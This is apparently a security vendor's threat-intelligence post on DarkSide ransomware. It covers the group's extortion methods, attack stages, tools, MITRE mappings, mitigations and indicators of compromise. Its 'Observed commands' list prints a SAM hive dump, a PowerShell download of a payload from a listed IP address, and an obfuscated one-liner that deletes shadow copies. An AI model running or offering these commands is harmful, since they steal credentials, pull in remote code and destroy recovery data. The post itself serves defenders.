DarkSide Ransomware Operations

DarkSide is a relatively new ransomware group, which first appeared in August 2020 on one of the Russian language hacking forums where they were availing their ransomware to others groups. They are a new type of ransomware-as-a-service business, attempting to instill trust and reliability between themselves and their victims. The stealthy techniques followed by the threat actors ensure the attack tools and pattern would evade detection on the monitored system.
The DarkSide group aggressively pressure the victims to pay the ransom amount. In short, they don’t like to be ignored. In case the victims do not reply within two or three days, they start to send threatening emails to employees. Even if that doesn’t work, they start calling senior executives on their mobile phones. The next course of action is to threaten the victim by saying that they would start to contact the victim’s customers or the press. And if that doesn’t work, they might launch DDoS to take down the whole external websites.
DarkSide group techniques build on the typical pattern of a ransomware attack, which includes encrypting the files and demanding a ransom amount to decrypt them and restore access. It is obvious that some of the victims have already backed up their data, and they do not see a need to pay the ransom amount to get the decryption keys for restoration purposes. Darkside group is already prepared for that scenario and exfiltrate sensitive information and analyze the victim’s network so that they can up the amount if a victim refuses to pay it. Following that, they threaten to release the data publicly or launch a DDoS attack.
DarkSide group also offers its RaaS to third parties for a percentage of the profits. They operate with a more advanced business model and identifies high-value targets, involving more precise monetization of the compromised assets. These attacks can be typically run by more than one group that collaborates and split profits. Following the above pointers, these look more like an APT (advanced persistent threat) attack than a traditional ransomware event.
Based on the publicly available reports, here is a detailed timeline of DarkSide activity:
- August 2020: DarkSide ransomware was introduced.
- October 2020: DarkSide donates US$20,000 stolen from victims to various charities.
- November 2020: DarkSide establishes its RaaS business model. A data leak site is later discovered.
- November 2020: They launch their own content delivery network (CDN) for storing and delivering compromised data.
- December 2020: Media outlets and data recovery organizations are invited to follow the group’s press center on the public leak site.
- March 2021: The version 2.0 of its ransomware gets released.
- May 2021: DarkSide launches the Colonial Pipeline attack and announces it as apolitical.
Attack Lifecycle
Based on various incidents observed, the threat actor used various publicly available and legitimate tools that are commonly utilized to ease various stages of the attack lifecycle in a post-exploitation ransomware attack. More details on the group are listed in the figure below.

Image source: https://www.fireeye.com/content/dam/fireeye-www/blog/images/darkside/fig3b.png
Figure 1: Observed TTPs for Darkside Ransomware
Initial access
The various analyzed samples of DarkSide ransomware show that phishing, remote desktop protocol (RDP) abuse, and exploiting known vulnerabilities are the commonly used tactics by the group to gain initial access. DarkSide group also uses legitimate tools throughout the attack chain to remain obfuscate its attack and to remain undetected.
Below is the comprehensive list of legitimate tools used by the group throughout the reconnaissance and gaining-entry phases of the attack:
- PowerShell: for reconnaissance and persistence
- Metasploit Framework: for reconnaissance
- Mimikatz: for reconnaissance
- BloodHound: for reconnaissance
- Cobalt Strike: for installation
For a modern ransomware attack like the DarkSide, gaining initial access no longer immediately leads to ransomware being dropped onto the victim’s machine. There are now several steps that follow in between that are often manually executed by the threat actor.
Lateral movement and privilege escalation
Lateral movement is one of the key discovery phases in any modern ransomware process. The end goal is to identify all the critical data within the victim’s network, which includes the target files and locations to facilitate the upcoming exfiltration and encryption steps.
In the case of DarkSide, the goal of lateral movement activity is to gain Domain Controller (DC) or Active Directory access, which will be further used to steal credentials, escalate privileges, and acquire other valuable assets for data exfiltration. The group laterally moves through the systems, eventually using the DC network share to deploy the ransomware to connected machines. As per the observation, the DarkSide group deployed PSExec and RDP.
Exfiltration
The critical files are exfiltrated before the ransomware is being launched. This is the riskiest step in the DarkSide ransomware execution process, as data exfiltration is more likely to be noticed by the victim organization’s cybersecurity team. It is the last step before any ransomware is dropped, and the attack often speeds up at this point to complete the process before it is detected and stopped.
For exfiltration, these were the tools being used:
- 7-Zip: a utility used for archiving files to prepare for exfiltration of critical data
- Rclone and Mega client: tools used for exfiltrating files to the cloud storage
- PuTTy: an alternative application used for network file transfer
DarkSide uses several Tor-based leak sites to host victim’s stolen data. The file-sharing services used by the DarkSide group for data exfiltration include Mega and PrivatLab.
Execution and impact
The execution of the actual ransomware follows next. It is to be noted that the DarkSide ransomware shares many similarities with REvil in this step of the process, which includes the structure of ransom notes and the use of PowerShell to execute a command which eventually deletes shadow copies from the network. On code analysis, it was found that the same code checks were used by this ransomware to check whether the victim is located in a commonwealth of Independent States (CIS) country or not.
The PowerShell is used to install and operate the malware itself, while Certutil and Bitsadmin were used to download the ransomware. Two encryption methods were used, depending on whether the target operating system is Windows or Linux: A ChaCha20 stream cipher with RSA-4096 is used on Linux, whereas Salsa20 with RSA-1024 is used on Windows.
Below is a sample ransom note from the DarkSide group.

Source: https://www.trendmicro.com/content/dam/trendmicro/global/en/research/21/e/what-we-know-about-darkside-ransomware-and-the-us-pipeline-attack/fig1-darksideransomware.jpg
Figure 2. Darkside Ransom Note
It is to be noted that DarkSide’s ransom note is similar to that of Babuk, which drives an indication that these two families share a link between them.
MITRE ATT&CK tactics and techniques
Below are the MITRE ATT&CK tactics and techniques associated with DarkSide Ransomware.

Source: https://www.trendmicro.com/content/dam/trendmicro/global/en/research/21/e/whatwe-know-about-darkside-ransomware-and-the-us-pipeline-attack/Mitre%20Table%201-01.jpg
Figure 3. TTPs associated with DarkSide Ransomware

Source: https://www.trendmicro.com/content/dam/trendmicro/global/en/research/21/e/whatwe-know-about-darkside-ransomware-and-the-us-pipeline-attack/Mitre%20Table%202-01.jpg
Figure 4. TTPs associated with DarkSide Ransomware
Mitigations
It is recommended to apply the following mitigations to reduce the risk of compromise by any ransomware attack.
- Enable multi-factor authentication for remote access to IT networks.
- Enable strong spam filters to prevent phishing emails from reaching end users’ mailboxes.
- Implement a user training and awareness program and simulated attacks for spear phishing to discourage users from visiting malicious websites or opening malicious attachments.
- Filter all network traffic to prohibit ingress and egress communications with known malicious IP addresses from threat intel.
- Regular patching activity for software, including operating systems, applications, and firmware on IT network assets. Consider using a centralized patch management system.
- Limit access to resources over networks, especially by restricting RDP access. If RDP is deemed to be necessarily used for business operations, restrict the originating source IP addresses and always require multi-factor authentication.
- Set anti-malware programs to conduct regular scans of IT network assets using up-to-date malware signatures.
- Disable macro scripts for Microsoft Office files transmitted via email.
- Implement application allow listing, which only allows systems to execute programs that are already known and permitted by the security policy.
- Monitor and block inbound connections from Tor exit nodes and other popular anonymization services to IP addresses and ports for which external connections are not expected (i.e., other than VPN gateways, mail ports, web ports).
- Deploy correct signatures to detect and block inbound connections from Cobalt Strike servers and other post-exploitation tools.
Indicators of Compromise
SHA256
- 68872cc22fbdf0c2f69c32ac878ba9a7b7cf61fe5dd0e3da200131b8b23438e7
- 05459376bbe170c277739cab4e425530aff0a15616297b63f0ad665c3ce0f18a
- 0839aabe5fd63b16844a27b3c586c02a044d119010a1a40ee4035501c34eae0d
- 43e61519be440115eeaa3738a0e4aa4bb3c8ac5f9bdfce1a896db17a374eb8aa
- bfb31c96f9e6285f5bb60433f2e45898b8a7183a2591157dc1d766be16c29893
- afb22b1ff281c085b60052831ead0a0ed300fac0160f87851dacc67d4e158178
- 691515a485b0b3989fb71c6807e640eeec1a0e30d90500db6414035d942f70a5
- f73044fadb6ee95308c3de89692ac97f707f600e92cee6f217b2a9b657bdb64a
- b6855793aebdd821a7f368585335cb132a043d30cb1f8dccceb5d2127ed4b9a4
- c718e6eaa1a446e0a3d72b533b3552c4419e9e2c646e48a5cbfeb6a7ee88c3dc
- 06cfe7f5d88e82f7adda6d8333ca8b302debb22904c68a942188be5730e9b3c8
- 35bade966650a624c6cbd71aad2b444a8676e71b98c13874bcd33f25d9131d79
- 0a0c225f0e5ee941a79f2b7701f1285e4975a2859eb4d025d96d9e366e81abb9
- 12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975
- 508dd6f7ed6c143cf5e1ed6a4051dd8ee7b5bf4b7f55e0704d21ba785f2d5add
- 90dfcd6b2350a35c06519b2d1bd55e7a571724cb36213ea499d2905215dd0a7f
- 46753892de2ae2a55d74b704813ba487af219a29f973c28aad7fda09ac6cfc2d
- d43b271fb4931263f8fa54b297e3cf60762a0fe5c50ed76999f276dcc3c283be
- 78782fd324bc98a57274bd3fff8f756217c011484ebf6b614060115a699ee134
- d0310c05af050555e9c7e4d005c28fc174cc288e41d44c3d919bfb1f5b88e486
- 56e7b9c4b8962b6ff0d1e0162ca8515a07b576cd47ba90221354838733f8689a
- 5860f2415aa9a30c045099e3071f099313f653ae1806d6bcdb5f47d5da96c6d7
- ec153c3cb67f742b12a35a498d93cd80f47b19ea7b7eb0de217139f136ea0073
- 124e83f0812629fbc7ee0330002d7e5026b0f79e29a7d42facd62dd67b83549a
- 976c584484439e923426502f11e0f4c22af249b7b2e889ec6432c4b4008d8abf
- bac7f1cb70a0fe909590f7b270248705d216b4abaf4e5dd4969fa4f1949badec
- b5a94f998743a62d8e5f9c0857368dddd526d4b9dd7ddecc60f246207b5f6efd
- adcb912694b1abcdf9c467b5d47abe7590b590777b88045d10992d34a27aa06e
- 32163991a522545523358d4255d95e45d10be3442db71994ca6ecb089df9f245
- 151fbd6c299e734f7853497bd083abfa29f8c186a9db31dbe330ace2d35660d5
- c281ed1b4f68416247907f0ac9f9c410d22db3e55def60ee1fe7093daabb7215
- dc4b8dfff72ff08ec4daa8db4c096a350a9a1bf5434ba7796ab10ec1322ac38c
- 6228f75f52fd69488419c0e0eb3617b5b894a566a93e52b99a9addced7364cff
- d490cd8d7de06c53d634ea0e199fbb2976ff4b5458c856bbe144bf5d894091db
- 17139a10fd226d01738fe9323918614aa913b2a50e1a516e95cced93fa151c61
- e9417cb1baec2826e3f5a6f64ade26c1374d74d8aa41bfabd29ea20ea5894b14
- 533672da9d276012ebab3ce9f4cd09a7f537f65c6e4b63d43f0c1697e2f5e48d
- 029c5d48e425206e2ae84a63d62bdbc80362702913b38618a423c541c8a0ed40
- 6a89815f6278d0e7763a545b5ff623a9693029afa5c5f8ac15a22f94868288bf
- 1cc7c198a8a2c935fd6f07970479e544f5b35a8eb3173de0305ebdf76a0988cb
- becce918e158a9ecdc81d49badfeb7c5c5098f607485700cc45cab3c2211068a
- f764c49daffdacafa94aaece1d5094e0fac794639758e673440329b02c0fda39
- a11cc5051e3a88428db495f6d8e4b6381a1cb3fa5946a525ef5c00bfcb44e210
- 57e3813447a34d75c82f1daf536d3ae05e85757eeec67448081a1e7d7a7158b1
- 27214dcb04310040c38f8d6a65fe03c14b18d4171390da271855fdd02e06768f
- 17ee406d40737e0d9e7ccaf17416461ab68fc77ec77758b4bcb4f782ae45a1b4
- 243dff06fc80a049f4fb37292f8b8def0fce29768f345c88ee10699e22b0ae60
- 9ec775df6c32e3277363fbc01e949336a5452173b1a621d6aa81fb81563f84fb
- 4edb883d1ac97824ee42d9f92917cc84b52995abcd17b2852a7e3d5bb567ffbe
- 2d82be244e23001148ed5a6d83856b6f7cd20c3f7786481303d5d584c51ff5f0
- fb76b4a667c6d790c39fcc93a3aac8cd2a224f0eb9ece4ecfd7825f606c2a8b6
- 8cfd28911878af048fb96b6cc0b9da770542576d5c2b20b193c3cfc4bde4d3bc
- b9fa10f068530007845b84d97d5cd1cba9e69e832a8afd7b49dfddc33def257c
- a68c61b08d7b7eb7f13ada3e07b0df219cd3724fbd170e5dbee0c116fe7b0856
- 204af8409799f7b334d23fb7b1581453447366e50d8ee574563f60670bc3733a
- cbbc7052fed8d0002d07736a68219f01a5a4e1c19ee50310e2381e96fa8836ed
- 43ff2eb30e7b8eb2eb284d2dd42aded786356419c6a9eeda3b941470aed65d2f
- 1ef8db7e8bd3aaba8b1cef96cd52fde587871571b1719c5d40f9a9c98dd26f84
- cc54647e8c3fe7b701d78a6fa072c52641ac11d395a6d2ffaf05f38f53112556
- 4d9432e8a0ceb64c34b13d550251b8d9478ca784e50105dc0d729490fb861d1a
- e0493b082077648eb33ca1294f2b26bc4c96d3820913c46330923e8bb3d73230
- ac092962654b46a670b030026d07f5b8161cecd2abd6eece52b7892965aa521b
Domains
- temisleyes.com
- catsdegree.com
- securebestapp20.com
- baroquetees.com
Observed commands
- C:\Windows\system32\reg.exe save HKLM\SAM sam.save
- powershell -Command “(New-Object Net.Webclient).DownloadFile(‘http://185.117.119.87/update.exe’,’C:\Windows\update.exe’)”
- Windows\System32\WindowsPowerShell\v1.0\powershell.exe , powershell -ep bypass -c “(0..61)|%{$s+=[char][byte] ‘0x’+’4765742D576D694F626A6563742057696E33325F536861646F77636F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20’.
Substring(2*$_,2))};iex $s”
File Names
- Typed_history.zip
- Appdata.zip
- IE_Passwords.zip
- AD_intel
- ProcessExplorer.zip
Conclusion
It is to be noted that the ransomware groups are becoming increasingly professionalized, outsourcing code development, infrastructure and C2 operations, as well as operating RaaS business models. Many of them are organized enough to respond to media inquiries and operate victim hotlines.
As these threat actors continue to evolve, the organizations are required to follow the security best practices to safeguard their critical business data and protect against groups such as the DarkSide ransomware gang. It is recommended to have an incident response plan kept in place in case of any such attacks.
To get daily updates on the critical vulnerabilities being exploited by threat actors, subscribe to SISA Daily Threat Watch – our daily actionable threat advisories.
For a deeper understanding of how you can prevent these threats from affecting your organization, request a call to get in touch with our experts.
References:
- https://unit42.paloaltonetworks.com/darkside-ransomware/
- https://github.com/pan-unit42/iocs/blob/master/Darkside/Darkside_IOCs.txt
- https://www.trendmicro.com/en_us/research/21/e/what-we-know-about-darksideransomware-and-the-us-pipeline-attac.html
- https://www.fireeye.com/blog/threat-research/2021/05/shining-a-light-on-darksideransomware-operations.html
- https://us-cert.cisa.gov/ncas/alerts/aa21-131a
 USA
USA India
India APAC
APAC Middle East
Middle East Global
Global



 Facebook
Facebook Linkedin
Linkedin  X
X Youtube
Youtube